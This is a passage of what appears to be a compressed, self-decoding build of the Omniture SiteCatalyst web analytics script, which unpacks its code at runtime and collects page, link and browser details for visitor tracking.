+"||`Llef,`F$ue^th))^l!@q$a`L@q,`F$ue^th)))`2'e';`2''`Alc`7'e`F`Ks=`9,b=^V(^Q,\"`j\"`R@G=@u^Q`Rt(`R@G=0`5b)`2^Q$b`2@n'`Rbc`7'e`F`Ks=`9,f,^b`5s.d^Ed.all^Ed.all.cppXYctnr)$d;^D=e@I`S?e@I`S:e$Q;^b`7\"s"
+"\",\"`Ke@M@r^D^l^D.tag`g||^D`z`S||^D`zNode))s.t()`a}\");^b(s`Reo=0'`Roh`0o`1,l=`E`I,h=o^g?o^g:'',i,j,k,p;i=h`4':^Pj=h`4'?^Pk=h`4'/')`5h^li<0||(j>=0&&i>j)||(k>=0&&i>k))$Io`X&&o`X`B>1?o`X:(l`X?l`X`i;"
+"i=l.path^v^6/^Ph=(p?p+'//'`i+(o^5?o^5:(l^5?l^5`i)+(h`30,1)$Z/'?l.path^v`30,i<0?0:i$G'`i+h}`2h`Aot`0o){`Kt=o.tag`g;t=t@d`C?t`C$J`5`HSHAPE')t`h`5t`G`H$m&&@3&&@3`C)t=@3`C();`6!#7o^g)t='A';}`2t`Aoid`0o"
+"`1,^F,p,c,n`h,x=0`5t@U`x$Io`X;c=o.`j`5o^g^l`HA'||`HAREA')^l!c$ap||p`8`4'`n$Y0))n@i`6c@e`us.rep(`us.rep$Ec,\"\\r@f\"\\n@f\"\\t@f' `F^Px=2}`6$R^l`H$m||`HSUBMIT')@e$R;x=3}`6o@I&&`HIMAGE')n=o@I`5n){`x="
+"^in@t;`xt=x}}`2`x`Arqf`0t,un`1,e=t`4@c,u=e>=0?`F+t`30,e)+`F:'';`2u&&u`4`F+un+`F)>=0?@Wt`3e$L:''`Arq`0un`1,c=un`4`F),v=^T^fsq'),q`h`5c<0)`2`Lv,'&`Frq^t$P;`2`L$k`F,'rq',0)`Asqp`0t,a`1,e=t`4@c,q=e<0?'"
+"':@Wt`3e+1)`Rsqq[q]`h`5e>=0)`Lt`30,e),`F@Z`20`Asqs`0$kq`1;^7u[u@mq;`20`Asq`0q`1,k=^fsq',v=^Tk),x,c=0;^7q`D;^7u`D;^7q[q]`h;`Lv,'&`Fsqp',0);`L^C,`F@Zv`h;^B@v^7u`Q)^7q[^7u[x]]+=(^7q[^7u[x]]?`F`i+x;^B@"
+"v^7q`Q&&^7q[x]^lx==q||c<2)){v+=(v#5'`i+^7q[x]+'`Px);c++}`2^Uk,v,0)`Awdl`7'e`F`Ks=`9,r=@n,b=^V(`E,\"^u\"),i,o,oc`5b)r=^Q$b^Bi=0;i<s.d.`Ns`B@9{o=s.d.`Ns[i];oc=o.`j?\"\"+o.`j:\"\"`5(oc`4$9<0||oc`4\"^z"
+"oc(\")>=0)&&oc`4$T<0)^V(o,\"`j\",0,s.lc);}`2r^P`Es`0`1`5`O>3^l!^W$as.^d||`O#B`Gs.b^E$B^O)s.$B^O('`j#0);`6s.b^Eb.add^O$8)s.b.add^O$8('click#0,false);`l^V(`E,'^u',0,`El)}`Avs`0x`1,v=s.`b^L,g=s.`b^L#2"
+"k=^fvsn@D^C+(g?'@Dg`i,n=^Tk),e`Y,y=e.g@K);e.s@Ky+10@j1900:0))`5v){v*=100`5!n`G!^Uk,x,e))`20;n=x`kn%10000>v)`20}`21`Adyasmf`0t,m`G#7m&&m`4t)>=0)`21;`20`Adyasf`0t,m`1,i=t?t`4@c:-1,n,x`5i>=0&&m){`Kn=t"
+"`30,i),x=t`3i+1)`5`Lx,`F,'dyasm^tm))`2n}`20`Auns`0`1,x=s.`MSele@5,l=s.`MList,m=s.`MM$o,n,i;^C=^C`8`5x&&l`G!m)m=`E`I^5`5!m.toLowerCase)m`h+m;l=l`8;m=m`8;n=`Ll,';`Fdyas^tm)`5n)^C=n}i=^C`4`F`Rfun=i<0?"
+"^C:^C`30,i)`Asa`0un`1;^C=un`5!@Q)@Q=un;`6(`F+@Q+`F)`4$P<0)@Q+=`F+un;^Cs()`Am_i`0n,a`1,m,f=n`30,1),r,l,i`5!`Wl)`Wl`D`5!`Wnl)`Wnl`U;m=`Wl[n]`5!a&&m&&m._e@Um^q)`Wa(n)`5!m){m`D,m._c=^fm';m^qn=`E`fn;m^q"
+"l=s^ql;m^ql[m^q@mm;`E`fn++;m.s=s;m._n=n;m._l`U('_c`F_in`F_il`F_i`F_e`F_d`F_dl`Fs`Fn`F_r`F_g`F_g1`F_t`F_t1`F_x`F_x1`F_l'`Rm_l[@mm;`Wnl[`Wnl`B]=n}`6m._r@Um._m){r=m._r;r._m=m;l=m._l;^Bi=0;i<l`B@9@rm[l"
+"[i]])r[l[i]]=m[l[i]];r^ql[r^q@mr;m=`Wl[@mr`kf==f`C())s[@mm;`2m`Am_a`7'n`Fg`F@r!g)g=$y;`Ks=`9,c=s[$S,m,x,f=0`5!c)c=`E$q$S`5c&&s_d)s[g]`7\"s\",s_ft(s_d(c)));x=s[g]`5!x)x=`E$qg];m=`Wi(n,1)`5x){m^q=f=1"
+"`5(\"\"+x)`4\"fun@5\")>=0)x(s);`l`Wm(\"x\",n,x)}m=`Wi(n,1)`5@Xl)@Xl=@X=0;`ot();`2f'`Rm_m`0t,n,d){t='@Dt;`Ks=^Q,i,x,m,f='@Dt`5`Wl&&`Wnl)^Bi=0;i<`Wnl`B@9{x=`Wnl[i]`5!n||x==n){m=`Wi(x)`5m[t]`G`H_d')`2"
+"1`5d)m#Cd);`lm#C)`km[t+1]@Um[f]`Gd)$cd);`l$c)}m[f]=1}}`20`AloadModule`0n,u,d,l`1,m,i=n`4':'),g=i<0?$y:n`3i+1),o=0,f,c=s.h?s.h:s.b,^b`5i>=0)n=n`30,i);m=`Wi(n)`5(l$a`Wa(n,g))&&u^Ed&&c^E$C`S`Gd){@X=1;"
+"@Xl=1`k@2)u=`uu,@s:`Fhttps:^Pf`7'e`F`9.m_a(\"$F+'\",\"'+g+'\")^P^b`7's`Ff`Fu`Fc`F`Ke,o=0@Mo=s.$C`S(\"script\")`5o){@3=\"text/`n\"`5f)o.^u=f;o@I=u;c.appendChild(o)}`ao=0}`2o^Po=^b(s,f,u,c)}`lm=`Wi(n"
+");m._e=1;`2m`Avo1`0t,a`Ga[t]||$M)^Q#9a[t]`Avo2`0t,a`G#E{a#9^Q[t]`5#E$M=1}`Adlt`7'`Ks=`9,d`Y,i,vo,f=0`5`ol)^Bi=0;i<`ol`B@9{vo=`ol[i]`5vo`G!`Wm(\"d\")||d`T-$A>=^8){`ol[i]=0;s.t(@g}`lf=1}`k`oi)clear@4"
+"`oi`Rdli=0`5f`G!`oi)`oi=set@4`ot,^8)}`l`ol=0'`Rdl`0vo`1,d`Y`5!@gvo`D;`L^9,`F$52',@g;$A=d`T`5!`ol)`ol`U;`ol[`ol`B]=vo`5!^8)^8=250;`ot()`At`0vo,id`1,trk=1,tm`Y,sed=Math&&@N$g?@N$n@N$g()*1000000000000"
+"0):tm`T,@o='s'+@N$ntm`T/10800000)%10+sed,y=tm.g@K),vt=tm.getDate($G`rMonth($G'@jy+1900:y)+' `rHour$H:`rMinute$H:`rSecond$H `rDay()+' `rTimezoneO@x(),^b,^R=s.g^R(),ta`h,q`h,qs`h,$h`h,vb`D$x^9`Runs()"
+"`5!s.td){`Ktl=^R`I,a,o,i,x`h,c`h,v`h,p`h,bw`h,bh`h,^G0',k=^U^fcc`F@n',0^o,hp`h,ct`h,pn=0,ps`5^3&&^3.prototype){^G1'`5j.m$o){^G2'`5tm.setUTCDate){^G3'`5^W^E^d&&`O#B^G4'`5pn.toPrecision){^G5';a`U`5a."
+"forEach){^G6';i=0;o`D;^b`7'o`F`Ke,i=0@Mi=new Iterator(o)`a}`2i^Pi=^b(o)`5i&&i.next)^G7'}}}}`k`O>=4)x=^hwidth+'x'+^h$e`5s.isns||s.^c`G`O>=3$N`d(^o`5`O>=4){c=^hpixelDepth;bw=`E$v@1;bh=`E$v^Z}}$6=s.n."
+"p^I}`6^W`G`O>=4$N`d(^o;c=^h^2`5`O#B{bw=s.d.^J`S.o@x@1;bh=s.d.^J`S.o@x^Z`5!s.^d^Eb){^b`7's`Ftl`F`Ke,hp=0`ph$W\");hp=s.b.isH$W(tl)?\"Y\":\"N\"`a}`2hp^Php=^b(s,tl);^b`7's`F`Ke,ct=0`pclientCaps\");ct=s"
+".b.`e`a}`2ct^Pct=^b(s)}}}`lr`h`k$6)^4pn<$6`B&&pn<30){ps=^i$6[pn].^v@t#6`5p`4ps)<0)p+=ps;pn++}s.^S=x;s.^2=c;s.`n^j=j;s.`d=v;s.`s@8=k;s.`y@1=bw;s.`y^Z=bh;s.`e=ct;s.^w=hp;s.p^I=p;s.td=1`k@g{`L^9,`F$52"
+"',vb);`L^9,`F$51',@g`ks.useP^I)s.doP^I(s);`Kl=`E`I,r=^R.^J.^1`5!s.^H)s.^H=l^g?l^g:l`5!s.^1)s.^1=r;`Wm('g')`5(vo&&$A)$a`Wm('d')`Gs.@G||^D){`Ko=^D?^D:s.@G`5!o)`2'';`Kp=$2'#1`g'),w=1,^F,@Y,x=`xt,h,l,i"
+",oc`5^D&&o==^D){^4o@Un@d$ZBODY'){o=o`z`S?o`z`S:o`zNode`5!o)`2'';^F;@Y;x=`xt}oc=o.`j?''+o.`j:''`5(oc`4$9>=0&&oc`4\"^zoc(\")<0)||oc`4$T>=0)`2''}ta=n?o$Q:1;h@ii=h`4'?^Ph=s.`N@a^3||i<0?h:h`30,i);l=s.`N"
+"`g?s.`N`g:s.ln(h);t=s.`N^K?s.`N^K`8:s.lt(h)`5t^lh||l))q+=$0=@G@D(`Hd'||`He'?@w(t):'o')+(h?$0v1`Ph)`i+(l?$0v2`Pl)`i;`ltrk=0`5s.`w@R`G!p$I$2'^H^Pw=0}^F;i=o.sourceIndex`5$1'^x')@e$1'^x^Px=1;i=1`kp&&n@"
+"d)qs='&pid`P^ip,255))+(w#5p$zw`i+'&oid`P^in@t)+(x#5o$zx`i+'&ot`Pt)+(i#5oi='+i`i}`k!trk@Uqs)`2'';@h=s.vs(sed)`5trk`G@h)$h=s.mr(@o,(vt#5t`Pvt)`i+s.hav()+q+(qs?qs:s.rq(^C)),0,id,ta);qs`h;`Wm('t')`5s.p"
+"_r)s.p_r()}^7(qs);^y`o(@g;`k@g`L^9,`F$51',vb`R@G=^D=s.`N`g=s.`N^K=`E^z^x=s.ppu=^n=^nv1=^nv2=^nv3`h`5$t)`E^z@G=`E^zeo=`E^z`N`g=`E^z`N^K`h`5!id@Us.tc){s.tc=1;s.flush`Z()}`2$h`Atl`0o,t,n,vo`1;s.@G=@uo"
+"`R`N^K=t;s.`N`g=n;s.t(@g}`5pg){`E^zco`0o){`K@J\"_\",1,#8`2@uo)`Awd^zgs`0$P{`K@J$k1,#8`2s.t()`Awd^zdc`0$P{`K@J$k#8`2s.t()}}@2=(`E`I`X`8`4@ss@b0`Rd=^J;s.b=s.d.body`5$X`S#4`g){s.h=$X`S#4`g('HEAD')`5s."
+"h)s.h=s.h[0]}s.n=navigator;s.u=s.n.userAgent;@P=s.u`4'N$U6/^P`Kapn$D`g,v$D^j,ie=v`4$i'),o=s.u`4'@L '),i`5v`4'@L@b0||o>0)apn='@L';^W$7^sMicrosoft Internet Explorer'`Risns$7^sN$U'`R^c$7^s@L'`R^d=(s.u"
+"`4'Mac@b0)`5o>0)`O`qs.u`3o+6));`6ie>0){`O=`ti=v`3ie+5))`5`O>3)`O`qi)}`6@P>0)`O`qs.u`3@P+10));`l`O`qv`Rem=0`5^3#3^k){i=^e^3#3^k(256))`C(`Rem=(i^s%C4%80'?2:(i^s%U0100'?1:0))}s.sa(un`Rvl_l='`bID,vmk,p"
+"pu,@E,`b`gspace,c`V,`s@6,#1`g,^H,^1,@H';^Y=^X+',^m,$O,server,#1^K,$w@5ID,purchaseID,@p,state,zip,$f,products,`N`g,`N^K';^B`Kn=1;n<51;n++)^Y+=',prop$F+',eVar$F+',hier$F;^X2=',^S,^2,`n^j,`d,`s@8,`y@1"
+",`y^Z,`e,^w,pe$l1$l2$l3,p^I';^Y+=^X2;^9=^Y+',`b^L,`b^L#2`MSele@5,`MList,`MM$o,`w^NLinks,`w@C,`w@R,`N@a^3,`N^NFile^Ks,`NEx`m,`NIn`m,`N@SVa$j`N@S^Os,`N`gs,@G,eo';$t=pg$x^9)`5!ss)`Es()",
w=window,l=w.s_c_il,n=navigator,u=n.userAgent,v=n.appVersion,e=v.indexOf('MSIE '),m=u.indexOf('Netscape6/'),a,i,s;if(un){un=un.toLowerCase();if(l)for(i=0;i<l.length;i++){s=l[i];if(s._c=='s_c'){if(s.oun==un)return s;else if(s.fs(s.oun,un)){s.sa(un);return s}}}}
w.s_r=new Function("x","o","n","var i=x.indexOf(o);if(i>=0&&x.split)x=(x.split(o)).join(n);else while(i>=0){x=x.substring(0,i)+n+x.substring(i+o.length);i=x.indexOf(o)}return x");
w.s_d=new Function("x","var t='`^@$#',l='0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz',d,n=0,b,k,w,i=x.lastIndexOf('~~');if(i>0){d=x.substring(0,i);x=x.substring(i+2);while(d){w=d;i"
+"=d.indexOf('~');if(i>0){w=d.substring(0,i);d=d.substring(i+1)}else d='';b=parseInt(n/62);k=n-b*62;k=t.substring(b,b+1)+l.substring(k,k+1);x=s_r(x,k,w);n++}for(i=0;i<5;i++){w=t.substring(i,i+1);x=s_"
+"r(x,w+' ',w)}}return x");
w.s_fe=new Function("c","return s_r(s_r(s_r(c,'\\\\','\\\\\\\\'),'\"','\\\\\"'),\"\\n\",\"\\\\n\")");
w.s_fa=new Function("f","var s=f.indexOf('(')+1,e=f.indexOf(')'),a='',c;while(s>=0&&s<e){c=f.substring(s,s+1);if(c==',')a+='\",\"';else if((\"\\n\\r\\t \").indexOf(c)<0)a+=c;s++}return a?'\"'+a+'\"':"
+"a");
w.s_ft=new Function("c","c+='';var s,e,o,a,d,q,f,h,x;s=c.indexOf('=function(');while(s>=0){s++;d=1;q='';x=0;f=c.substring(s);a=s_fa(f);e=o=c.indexOf('{',s);e++;while(d>0){h=c.substring(e,e+1);if(q){i"
+"f(h==q&&!x)q='';if(h=='\\\\')x=x?0:1;else x=0}else{if(h=='\"'||h==\"'\")q=h;if(h=='{')d++;if(h=='}')d--}if(d>0)e++}c=c.substring(0,s)+'new Function('+(a?a+',':'')+'\"'+s_fe(c.substring(o+1,e))+'\")"
+"'+c.substring(e+1);s=c.indexOf('=function(')}return c;");
c=s_d(c);if(e>0){a=parseInt(i=v.substring(e+5));if(a>3)a=parseFloat(i)}else if(m>0)a=parseFloat(u.substring(m+10));else a=parseFloat(v);if(a>=5&&v.indexOf('Opera')<0&&u.indexOf('Opera')<0){w.s_c=new Function("un","pg","ss","var s=this;"+c);return new s_c(un,pg,ss)}else s=new Function("un","pg","ss","var s=new Object;"+s_ft(c)+";return s");return s(un,pg,ss)}

